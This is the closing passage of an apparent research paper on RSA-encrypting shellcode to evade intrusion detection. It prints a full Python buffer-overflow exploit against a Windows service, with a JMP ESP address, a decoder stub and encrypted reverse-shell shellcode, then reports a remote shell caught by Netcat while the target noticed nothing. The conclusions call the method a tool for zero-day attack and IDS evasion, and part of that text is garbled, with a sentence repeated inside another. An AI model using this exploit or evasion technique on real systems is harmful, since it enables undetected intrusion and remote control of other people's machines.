

This indicates that the remote Windows exploit is completely successful.

Now we have all the elements to test the encryption with RSA asymmetric algorithm in an exploit with these features. At this point the only thing that must be done is use the encryption program with the numbers 3 and 171 and put it into the exploit. Now we will encrypt the original shellcode:



Once this is done, we copy the final string with the shellcode encrypted in the final exploit:

#### #!/usr/bin/python

import socket import os

import sys

host="192.168.1.83"

port=9999

# address=772372D9 76F1E871

# Disassembly=JMP ESP

#decypher algorithm

buf =  $"$ 

- buf += "\xeb\x1f\x5e\x31\xc9\x31\xc0\x31"
- buf += "\xdb\x66\xb9\x68\x01\x8a\x44\x0e"
- buf += "\xff\xb3\xab\xf6\xe3\x88\x44\x0e"
- buf += "\xff\x66\x83\xe9\x01\x75\xee\xeb"
- buf  $+=$  "\x05\xe8\xdc\xff\xff\xff"
- #RSA Cypher Shellcode
- buf += "\x8B\x5E\x8B\x5C\x6C\xDC\x1D\x99\x5B\x2E\x98" buf += "\xE4\x28\xB0\x13\xF6\x93\x05\x45\x09\x05\x45" buf += "\x89\x35\x10\x0E\x2F\xA1\xE3\x4B\x92\x59\x96" buf += "\x7A\x2A\xC2\x09\x3A\x5C\x79\x9C\x2A\xFA\x13" buf += "\x28\xAF\xF6\x63\xDE\xA1\x6E\xD2\xF1\x72\x17" buf += "\x3B\xF4\x51\xD7\xB8\x7A\x32\xD6\x5E\x3D\xFB" buf += "\x15\x21\x95\x7C\xBE\x0B\xF0\xB6\x0B\xE7\x7F" buf += "\xCA\x23\xB2\xEF\xFD\xA3\x51\x77\x03\x49\x9E" buf += "\xCA\x23\xB2\xEF\xFD\xA3\x51\x77\x03\x49\x9E" buf += "\xDF\x08\x49\x87\x8B\x70\xDE\x9F\xBA\x94\x0F" buf += "\x6A\xDC\xFE\xC5\x12\x4F\xF9\xB1\x35\xBB\xE3" buf += "\xCF\xE0\x6A\x0B\x90\x88\x84\xB5\xC9\x5D\xEA" buf += "\x99\x43\x31\xB8\x10\x53\x35\x18\x3C\xB5\xC4" buf += "\x12\x73\x29\xFE\x1E\xAC\xE0\x43\xA5\x47\xD5" buf += "\x0F\x3A\x9F\x44\x83\xCE\xCA\x27\xB0\xD2\xC0" buf += "\x93\x46\x78\xB7\xC5\x9B\x4F\x7E\xFE\x70\x83" buf += "\xDD\x95\xBE\xF3\x98\xB0\xCB\x29\x45\x21\x9F" buf += "\x58\x70\xBF\x46\x8D\x61\x26\x14\x6A\xDC\xB6" buf += "\x5F\x3F\xE0\x46\xC7\x34\x5B\x98\xC7\xC3\x54" buf += "\x5A\x37\xC7\x6D\x9D\x47\xEA\xE0\x25\x35\xC3" buf += "\xDD\xF8\x98\xA1\x98\xC9\x59\x14\x65\xB1\x6E" buf += "\x43\x5D\xBA\x74\xB8\x89\x25\xCE\x20\x84\xDA"

```
buf += "\x9F\x57\x7F\x31\x67\x34\x4E\x42\xF8\xFD\xB3" 
buf += "\xBF\xE7\x13\xF3\x79\x17\x72\xB6\x0A\xBD\xA3" 
buf += "\x07\x0C\x05\x47\xBD\x49\xF5\xE8\x14\x14\xD0" 
buf += "\x07\xB9\xBF\xBC\xC9\xA7\x2D\x9E\xCB\xE1\x65"
buf += "\x2A\xD2\xF8\x62\xAD\x21\xBC\x14\xDD\x7F\x3F" 
buf += "\x8B\x61\x9B\xC9\x25\xEF\x4D\xAE\x6B\x5D\x72" 
buf += "\xB3\x79\xE5\x3D\x8B\xA9\x83\x3D\xA5\xB6\x47" 
buf += "\x53\xCA\xA9\xB6\x3A\x32\xAC\xC1\xE6\x42\x21" 
buf += "\x72\x35\x72\xD2\x3E\x6A\x0D\x2D\xFD\xF6\x16" 
buf += "\x0D\x7E\xB0\x61\x99\x9A\x3B\x78\x81\x01\x44" 
buf += "\x5C\xC1\xC0\x57\xAF\xDA\x32\x16\x12\xA1" 
buffer = "TRUN /.:/" + "A" * 2003 + "\x71\xE8\xF1\x76" + "\x90" * 16 + buf + "C" * (50000 - 2003 - 4 - 16 - len(buf)) 
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
expl.connect((host, port)) 
expl.send(buffer) 
expl.close()
```
As observed, the opcodes do not represent anything for the Intrusion Detection System (IDS/IPS), but are opcodes incoherent since they are encrypted. This is the before and after of the execution:



The opcodes that represent the cypher or decoder and the opcodes encrypted are separated. The addresses will be saved according to the jumps specified in the decrypted program to get the growth of the stack and the position in the memory of the EIP:



Explained the above, we will show the session before the execution of the exploit with a Asymmetric Polymorphic Shellcode:



The server is running and debugging:



Now let's execute the remote exploit. The expected result is precisely, after the decryption of each opcode at run time in the stack, the obtaining of a shell in reverse:



The execution has been successful, as we can see, the top of the script that represents the exploit, has been executed and in the Netcat session, has been received successfully the remote shell from the compromised machine. We can see the label on the hard drive Windows on a Linux session, while the server has not noticed absolutely nothing unusual except a simple and normal connection:



With this is demonstrated the functionality of both the algorithm as the application that is able to cypher the opcodes using RSA encryption, which results in a polymorphic asymmetric shellcode, ready to be used in local and remote exploits, the latter being those where it really makes sense its inclusion.

#### **CONCLUSIONS**

fter the presentation of the RSA algorithm proposed for encryption of shellcodes, its use in real exploits, the optimization of the opcodes that represent the aforementioned algorithm, and the program built to the cypher, it is concluded that, based on the obtained and proven results, it **For the presentation of the RSA algorithm proposed for encryption of shellcodes, its use in real exploits, the optimization of the opcodes that represent the aforementioned algorithm, and the proporam built to the cypher,** does not impact at all the final execution of the malicious payload injected in the exploit and so far, an IDS is not ready at all for its detection.

An important aspect to highlight is that, even when the focus provided to this research was completely offensive, an inherent and collateral result is the defense. The encryption algorithm can also serve to test IDS or IPS, thus providing a tool to execute tests in the way that, ideally an intruder experienced would it, (modifying exploits and doing shellcoding).

It is concluded that, not only was developed an algorithm and a tool for zero-day attack and evasion of NIDS, but also an additional defense method to consider and its corresponding environment of tests to counter it.

#### **REFERENCES**

[1] Shon Harris; Jonathan Ness; Ryan Linn; Stephen Sims; Allen Harper; Daniel Regalado; Chris Eagle; Branko Spasojevic Gray Hat Hacking: The Ethical Hacker's Handbook, 2015.

[2] O. Kolesnikov, D. Dagon, and W. Lee, "Advanced polymorphic worms: Evading IDS by blending in with normal traffic," College of Computing, Georgia Institute of Technology,

[3] Microsoft Hardware Dev Center. Debugging Tools for Windows (WinDbg, KD, CDB, NTSD). https://msdn.microsoft.com/enus/library/windows/hardware/ff551063Accessed: 2016-08-01

[4] Microsoft Developer Network. NDIS Miniport Drivers. https://msdn.microsoft.com/en-us/enAccessed: 2015-08-04

[5] U. Payer, P. Teufl, and M. Lamberger, "Hybrid engine for polymorphic shellcode detection," in Proceedings of the Conference on Detection of Intrusions and Malware & Vulnerability Assessment (DIMVA), July 2005, pp. 19–31.

[6] J. Newsome, B. Karp, and D. Song, "Polygraph: Automatically Generating Signatures for Polymorphic Worms," in Proceedings of the IEEE Security & Privacy Symposium, May 2005, pp. 226–241